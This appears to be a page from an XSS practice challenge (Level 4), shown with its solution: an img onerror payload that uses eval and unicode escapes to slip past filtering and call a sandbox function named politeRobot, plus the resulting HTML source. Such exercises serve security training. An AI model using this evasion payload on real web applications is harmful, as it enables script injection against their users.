 Level 4 (practice)
Level 4 ▼ | New |
Challenge: call the politeRobot function with argument 27422 (string) by exploiting the XSS vulnerability.
<img src=0 onerror="eval('poli\u0074eRobo\u0074')('27422')" />
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>Hello,  <img src=0 onerror="eval('poli\u0074eRobo\u0074')('27422')" /></body>
</html>